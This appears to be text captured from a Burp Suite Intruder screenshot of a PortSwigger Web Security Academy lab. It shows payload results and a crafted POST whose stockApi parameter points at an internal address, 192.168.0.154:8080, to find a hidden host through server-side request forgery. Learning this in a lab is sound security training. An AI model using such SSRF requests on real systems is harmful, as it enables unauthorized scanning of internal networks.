 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
154 154 404 131
0 400 141
1 1 400 141
2 2 500 2477
3 3 500 2477
4 4 500 2477
5 5 500 2477
6 6 500 2477
7 7 500 2477
8 8 500 2477
9 9 500 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
3 Cookie: session=zRaEqhHzDJiOKNKJlJGc9C0JHovAN2df
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0a2a0015031ca85e88f7e781009a000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.154:8080